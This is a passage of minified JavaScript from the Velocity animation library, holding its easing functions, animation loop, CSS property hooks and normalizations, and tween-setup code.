t=this[0],e=e.apply(t),n=this.offset(),r=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:i(e).offset();return n.top-=parseFloat(t.style.marginTop)||0,n.left-=parseFloat(t.style.marginLeft)||0,e.style&&(r.top+=parseFloat(e.style.borderTopWidth)||0,r.left+=parseFloat(e.style.borderLeftWidth)||0),{top:n.top-r.top,left:n.left-r.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var r={},a=r.hasOwnProperty,o=r.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)r["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,e.Velocity={Utilities:i}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,i,n){function r(e){for(var t=-1,i=e?e.length:0,n=[];++t<i;){var r=e[t];r&&n.push(r)}return n}function a(e){return h.isWrapped(e)?e=[].slice.call(e):h.isNode(e)&&(e=[e]),e}function o(e){var t=v.data(e,"velocity");return null===t?n:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,i,n,r){function a(e,t){return 1-3*t+3*e}function o(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,i){return((a(t,i)*e+o(t,i))*e+s(t))*e}function u(e,t,i){return 3*a(t,i)*e*e+2*o(t,i)*e+s(t)}function c(t,i){for(var r=0;v>r;++r){var a=u(i,e,n);if(0===a)return i;var o=l(i,e,n)-t;i-=o/a}return i}function f(){for(var t=0;b>t;++t)S[t]=l(t*w,e,n)}function d(t,i,r){var a,o,s=0;do o=i+(r-i)/2,a=l(o,e,n)-t,a>0?r=o:i=o;while(Math.abs(a)>g&&++s<y);return o}function p(t){for(var i=0,r=1,a=b-1;r!=a&&S[r]<=t;++r)i+=w;--r;var o=(t-S[r])/(S[r+1]-S[r]),s=i+o*w,l=u(s,e,n);return l>=m?c(t,s):0==l?s:d(t,i,i+w)}function h(){k=!0,(e!=i||n!=r)&&f()}var v=4,m=.001,g=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in t;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;e=Math.min(e,1),n=Math.min(n,1),e=Math.max(e,0),n=Math.max(n,0);var S=x?new Float32Array(b):new Array(b),k=!1,T=function(t){return k||h(),e===i&&n===r?t:0===t?0:1===t?1:l(p(t),i,r)};T.getControlPoints=function(){return[{x:e,y:i},{x:n,y:r}]};var E="generateBezier("+[e,i,n,r]+")";return T.toString=function(){return E},T}function u(e,t){var i=e;return h.isString(e)?b.Easings[e]||(i=!1):i=h.isArray(e)&&1===e.length?s.apply(null,e):h.isArray(e)&&2===e.length?w.apply(null,e.concat([t])):h.isArray(e)&&4===e.length?l.apply(null,e):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(e){if(e){var t=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=r(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var s=b.State.calls[a],l=s[0],u=s[2],d=s[3],p=!!d,m=null;d||(d=b.State.calls[a][3]=t-16);for(var g=Math.min((t-d)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],k=C.element;if(o(k)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var E=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];v.each(E,function(e,t){x.setPropertyValue(k,"display",t)})}x.setPropertyValue(k,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(k,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,O=C[P],V=h.isString(O.easing)?b.Easings[O.easing]:O.easing;if(1===g)A=O.endValue;else{var $=O.endValue-O.startValue;if(A=O.startValue+$*V(g,u,$),!p&&A===O.currentValue)continue}if(O.currentValue=A,"tween"===P)m=A;else{if(x.Hooks.registered[P]){var M=x.Hooks.getRoot(P),I=o(k).rootPropertyValueCache[M];I&&(O.rootPropertyValue=I)}var D=x.setPropertyValue(k,P,O.currentValue+(0===parseFloat(A)?"":O.unitType),O.rootPropertyValue,O.scrollData);x.Hooks.registered[P]&&(o(k).rootPropertyValueCache[M]=x.Normalizations.registered[M]?x.Normalizations.registered[M]("extract",null,D[1]):D[1]),"transform"===D[0]&&(T=!0)}}u.mobileHA&&o(k).transformCache.translate3d===n&&(o(k).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(k)}}u.display!==n&&"none"!==u.display&&(b.State.calls[a][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[a][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],g,Math.max(0,d+u.duration-t),d,m),1===g&&f(a)}}b.State.isTicking&&S(c)}function f(e,t){if(!b.State.calls[e])return!1;for(var i=b.State.calls[e][0],r=b.State.calls[e][1],a=b.State.calls[e][2],s=b.State.calls[e][4],l=!1,u=0,c=i.length;c>u;u++){var f=i[u].element;if(t||a.loop||("none"===a.display&&x.setPropertyValue(f,"display",a.display),"hidden"===a.visibility&&x.setPropertyValue(f,"visibility",a.visibility)),a.loop!==!0&&(v.queue(f)[1]===n||!/\.velocityQueueEntryFlag/i.test(v.queue(f)[1]))&&o(f)){o(f).isAnimating=!1,o(f).rootPropertyValueCache={};var d=!1;v.each(x.Lists.transforms3D,function(e,t){var i=/^scale/.test(t)?1:0,r=o(f).transformCache[t];o(f).transformCache[t]!==n&&new RegExp("^\\("+i+"[^.]").test(r)&&(d=!0,delete o(f).transformCache[t])}),a.mobileHA&&(d=!0,delete o(f).transformCache.translate3d),d&&x.flushTransformCache(f),x.Values.removeClass(f,"velocity-animating")}if(!t&&a.complete&&!a.loop&&u===c-1)try{a.complete.call(r,r)}catch(p){setTimeout(function(){throw p},1)}s&&a.loop!==!0&&s(r),o(f)&&a.loop===!0&&!t&&(v.each(o(f).tweensContainer,function(e,t){/^rotate/.test(e)&&360===parseFloat(t.endValue)&&(t.endValue=0,t.startValue=360),/^backgroundPosition/.test(e)&&100===parseFloat(t.endValue)&&"%"===t.unitType&&(t.endValue=0,t.startValue=100)}),b(f,"reverse",{loop:!0,delay:a.delay})),a.queue!==!1&&v.dequeue(f,a.queue)}b.State.calls[e]=!1;for(var h=0,m=b.State.calls.length;m>h;h++)if(b.State.calls[h]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var v,d=function(){if(i.documentMode)return i.documentMode;for(var e=7;e>4;e--){var t=i.createElement("div");if(t.innerHTML="<!--[if IE "+e+"]><span></span><![endif]-->",t.getElementsByTagName("span").length)return t=null,e}return n}(),p=function(){var e=0;return t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||function(t){var n,i=(new Date).getTime();return n=Math.max(0,16-(i-e)),e=i+n,setTimeout(function(){t(i+n)},n)}}(),h={isString:function(e){return"string"==typeof e},isArray:Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},isFunction:function(e){return"[object Function]"===Object.prototype.toString.call(e)},isNode:function(e){return e&&e.nodeType},isNodeList:function(e){return"object"==typeof e&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(e))&&e.length!==n&&(0===e.length||"object"==typeof e[0]&&e[0].nodeType>0)},isWrapped:function(e){return e&&(e.jquery||t.Zepto&&t.Zepto.zepto.isZ(e))},isSVG:function(e){return t.SVGElement&&e instanceof t.SVGElement},isEmptyObject:function(e){for(var t in e)return!1;return!0}},m=!1;if(e.fn&&e.fn.jquery?(v=e,m=!0):v=t.Velocity.Utilities,8>=d&&!m)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=d)return void(jQuery.fn.velocity=jQuery.fn.animate);var g=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:t.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:v,Redirects:{},Easings:{},Promise:t.Promise,defaults:{queue:"",duration:g,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(e){v.data(e,"velocity",{isSVG:h.isSVG(e),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};t.pageYOffset!==n?(b.State.scrollAnchor=t,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function e(e){return-e.tension*e.x-e.friction*e.v}function t(t,i,n){var r={x:t.x+n.dx*i,v:t.v+n.dv*i,tension:t.tension,friction:t.friction};return{dx:r.v,dv:e(r)}}function i(i,n){var r={dx:i.v,dv:e(i)},a=t(i,.5*n,r),o=t(i,.5*n,a),s=t(i,n,o),l=1/6*(r.dx+2*(a.dx+o.dx)+s.dx),u=1/6*(r.dv+2*(a.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(e,t,r){var c,f,d,a={x:-1,v:0,tension:null,friction:null},o=[0],s=0,l=1e-4,u=.016;for(e=parseFloat(e)||500,t=parseFloat(t)||20,r=r||null,a.tension=e,a.friction=t,c=null!==r,c?(s=n(e,t),f=s/r*u):f=u;d=i(d||a,f),o.push(1+d.x),s+=16,Math.abs(d.x)>l&&Math.abs(d.v)>l;);return c?function(e){return o[e*(o.length-1)|0]}:s}}();
b.Easings={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},spring:function(e){return 1-Math.cos(4.5*e*Math.PI)*Math.exp(6*-e)}},v.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(e,t){b.Easings[t[0]]=l.apply(null,t[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var e=0;e<x.Lists.colors.length;e++){var t="color"===x.Lists.colors[e]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[e]]=["Red Green Blue Alpha",t]}var i,n,r;if(d)for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");var a=n[1].match(x.RegEx.valueSplit);"Color"===r[0]&&(r.push(r.shift()),a.push(a.shift()),x.Hooks.templates[i]=[r.join(" "),a.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],r=n[0].split(" ");for(var e in r){var o=i+r[e],s=e;x.Hooks.registered[o]=[i,s]}}},getRoot:function(e){var t=x.Hooks.registered[e];return t?t[0]:e},cleanRootPropertyValue:function(e,t){return x.RegEx.valueUnwrap.test(t)&&(t=t.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(t)&&(t=x.Hooks.templates[e][1]),t},extractValue:function(e,t){var i=x.Hooks.registered[e];if(i){var n=i[0],r=i[1];return t=x.Hooks.cleanRootPropertyValue(n,t),t.toString().match(x.RegEx.valueSplit)[r]}return t},injectValue:function(e,t,i){var n=x.Hooks.registered[e];if(n){var o,s,r=n[0],a=n[1];return i=x.Hooks.cleanRootPropertyValue(r,i),o=i.toString().match(x.RegEx.valueSplit),o[a]=t,s=o.join(" ")}return i}},Normalizations:{registered:{clip:function(e,t,i){switch(e){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(e,t,i){switch(e){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var r=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=r?r[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(e,t,i){if(8>=d)switch(e){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return t.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(e){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=d||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var e=0;e<x.Lists.transformsBase.length;e++)!function(){var t=x.Lists.transformsBase[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[t]===n?/^scale/i.test(t)?1:0:o(i).transformCache[t].replace(/[()]/g,"");case"inject":var a=!1;switch(t.substr(0,t.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(r);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[t]===n&&1>r&&(r=1),a=!/(\d)$/i.test(r);break;case"skew":a=!/(deg|\d)$/i.test(r);break;case"rotate":a=!/(deg|\d)$/i.test(r)}return a||(o(i).transformCache[t]="("+r+")"),o(i).transformCache[t]}}}();for(var e=0;e<x.Lists.colors.length;e++)!function(){var t=x.Lists.colors[e];x.Normalizations.registered[t]=function(e,i,r){switch(e){case"name":return t;case"extract":var a;if(x.RegEx.wrappedValueAlreadyExtracted.test(r))a=r;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(r)?o=s[r]!==n?s[r]:s.black:x.RegEx.isHex.test(r)?o="rgb("+x.Values.hexToRgb(r).join(" ")+")":/^rgba?\(/i.test(r)||(o=s.black),a=(o||r).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=d||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=d?4===r.split(" ").length&&(r=r.split(/\s+/).slice(0,3).join(" ")):3===r.split(" ").length&&(r+=" 1"),(8>=d?"rgb":"rgba")+"("+r.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(d||b.State.isAndroid&&!b.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(b.State.prefixMatches[e])return[b.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],i=0,n=t.length;n>i;i++){var r;if(r=0===i?e:t[i]+e.replace(/^\w/,function(e){return e.toUpperCase()}),h.isString(b.State.prefixElement.style[r]))return b.State.prefixMatches[e]=r,[r,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var n,t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return e=e.replace(t,function(e,t,i,n){return t+t+i+i+n+n}),n=i.exec(e),n?[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,i,r,a){function s(e,i){function r(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=d)l=v.css(e,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!a){if("height"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return r(),c}if("width"===i&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var f=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return r(),f}}var p;p=o(e)===n?t.getComputedStyle(e,null):o(e).computedStyle?o(e).computedStyle:o(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===i&&(i="borderTopColor"),l=9===d&&"filter"===i?p.getPropertyValue(i):p[i],(""===l||null===l)&&(l=e.style[i]),r()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var h=s(e,"position");("fixed"===h||"absolute"===h&&/top|left/i.test(i))&&(l=v(e).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);r===n&&(r=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(r=x.Normalizations.registered[c]("extract",e,r)),l=x.Hooks.extractValue(u,r)}else if(x.Normalizations.registered[i]){var f,p;f=x.Normalizations.registered[i]("name",e),"transform"!==f&&(p=s(e,x.Names.prefixCheck(f)[0]),x.Values.isCSSNullValue(p)&&x.Hooks.templates[i]&&(p=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",e,p)}if(!/^[\d-]/.test(l))if(o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=e.getBBox()[i]}catch(h){l=0}else l=e.getAttribute(i);else l=s(e,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(e,i,n,r,a){var s=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?t.scrollTo(n,a.alternateValue):t.scrollTo(a.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",e))x.Normalizations.registered[i]("inject",e,n),s="transform",n=o(e).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);r=r||x.getPropertyValue(e,u),n=x.Hooks.injectValue(l,n,r),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",e,n),i=x.Normalizations.registered[i]("name",e)),s=x.Names.prefixCheck(i)[0],8>=d)try{e.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(e)&&o(e).isSVG&&x.Names.SVGAttribute(i)?e.setAttribute(i,n):e.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var i="";if((d||b.State.isAndroid&&!b.State.isChrome)&&o(e).isSVG){var n={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};v.each(o(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),n[e]&&(i+=e+"("+n[e].join(" ")+") ",delete n[e])})}else{var r,a;v.each(o(e).transformCache,function(t){return r=o(e).transformCache[t],"transformPerspective"===t?(a=r,!0):(9===d&&"rotateZ"===t&&(t="rotate"),void(i+=t+r+" "))}),a&&(i="perspective"+a+" "+i)}x.setPropertyValue(e,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(e,t,i){var r=n;return e=a(e),v.each(e,function(e,a){if(o(a)===n&&b.init(a),i===n)r===n&&(r=b.CSS.getPropertyValue(a,t));else{var s=b.CSS.setPropertyValue(a,t,i);"transform"===s[0]&&b.CSS.flushTransformCache(a),r=s}}),r};var C=function(){function e(){return l?P.promise||null:d}function r(){function e(e){function f(e,t){var i=n,o=n,s=n;return h.isArray(e)?(i=e[0],!h.isArray(e[1])&&/^[\d-]/.test(e[1])||h.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(h.isString(e[1])&&!x.RegEx.isHex.test(e[1])||h.isArray(e[1]))&&(o=t?e[1]:u(e[1],a.duration),e[2]!==n&&(s=e[2]))):i=e,t||(o=o||a.easing),h.isFunction(i)&&(i=i.call(r,k,S)),h.isFunction(s)&&(s=s.call(r,k,S)),[i||0,o,s]}function d(e,t){var i,n;return n=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return i=e,""}),i||(i=x.Values.getUnitType(e)),[n,i]}function p(){var e={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=e.position===D.lastPosition&&e.myParent===D.lastParent,a=e.fontSize===D.lastFontSize;D.lastParent=e.myParent,D.lastPosition=e.position,D.lastFontSize=e.fontSize;var s=100,l={};if(a&&n)l.emToPx=D.lastEmToPx,l.percentToPxWidth=D.lastPercentToPxWidth,l.percentToPxHeight=D.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),e.myParent.appendChild(u),v.each(["overflow","overflowX","overflowY"],function(e,t){b.CSS.setPropertyValue(u,t,"hidden")}),b.CSS.setPropertyValue(u,"position",e.position),b.CSS.setPropertyValue(u,"fontSize",e.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),v.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){b.CSS.setPropertyValue(u,t,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=D.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=D.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=D.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===D.remToPx&&(D.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===D.vwToPx&&(D.vwToPx=parseFloat(t.innerWidth)/100,D.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=D.remToPx,l.vwToPx=D.vwToPx,l.vhToPx=D.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(a.begin&&0===k)try{a.begin.call(m,m)}catch(g){setTimeout(function(){throw g},1)}if("scroll"===O){var E,A,V,C=/^x$/i.test(a.axis)?"Left":"Top",T=parseFloat(a.offset)||0;a.container?h.isWrapped(a.container)||h.isNode(a.container)?(a.container=a.container[0]||a.container,E=a.container["scroll"+C],V=E+v(r).position()[C.toLowerCase()]+T):a.container=null:(E=b.State.scrollAnchor[b.State["scrollProperty"+C]],A=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===C?"Top":"Left")]],V=v(r).offset()[C.toLowerCase()]+T),s={scroll:{rootPropertyValue:!1,startValue:E,currentValue:E,endValue:V,unitType:"",easing:a.easing,scrollData:{container:a.container,direction:C,alternateValue:A}},element:r},b.debug&&console.log("tweensContainer (scroll): ",s.scroll,r)}else if("reverse"===O){if(!o(r).tweensContainer)return void v.dequeue(r,a.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,w.easing||delete a.easing,w.duration||delete a.duration,a=v.extend({},o(r).opts,a);var $=v.extend(!0,{},o(r).tweensContainer);for(var M in $)if("element"!==M){var I=$[M].startValue;$[M].startValue=$[M].currentValue=$[M].endValue,$[M].endValue=I,h.isEmptyObject(w)||($[M].easing=a.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify($[M]),r)}s=$}else if("start"===O){var $;o(r).tweensContainer&&o(r).isAnimating===!0&&($=o(r).tweensContainer),v.each(y,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var i=f(t,!0),r=i[0],a=i[1],o=i[2];if(x.RegEx.isHex.test(r)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(r),u=o?x.Values.hexToRgb(o):n,c=0;c<s.length;c++){var d=[l[c]];a&&d.push(a),u!==n&&d.push(u[c]),y[e+s[c]]=d}delete y[e]}}});for(var _ in y){var j=f(y[_]),z=j[0],F=j[1],q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),H=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(a.display!==n&&null!==a.display&&"none"!==a.display||a.visibility!==n&&"hidden"!==a.visibility)&&/opacity|filter/.test(_)&&!q&&0!==z&&(q=0),a._cacheValues&&$&&$[_]?(q===n&&(q=$[_].endValue+$[_].unitType),H=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?q===n?(H=x.getPropertyValue(r,L),q=x.getPropertyValue(r,_,H)):H=x.Hooks.templates[L][1]:q===n&&(q=x.getPropertyValue(r,_));var W,R,Q,B=!1;if(W=d(_,q),q=W[0],Q=W[1],W=d(_,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return B=t,""}),R=W[1],q=parseFloat(q)||0,z=parseFloat(z)||0,"%"===R&&(/^(fontSize|lineHeight)$/.test(_)?(z/=100,R="em"):/^scale/.test(_)?(z/=100,R=""):/(Red|Green|Blue)$/i.test(_)&&(z=z/100*255,R="")),/[\/*]/.test(B))R=Q;else if(Q!==R&&0!==q)if(0===z)R=Q;else{l=l||p();var Y=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(Q){case"%":q*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:q*=l[Q+"ToPx"]}switch(R){case"%":q*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:q*=1/l[R+"ToPx"]}}switch(B){case"+":z=q+z;break;case"-":z=q-z;break;case"*":z=q*z;break;case"/":z=q/z}s[_]={rootPropertyValue:H,startValue:q,currentValue:q,endValue:z,unitType:R,easing:F},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(s[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser 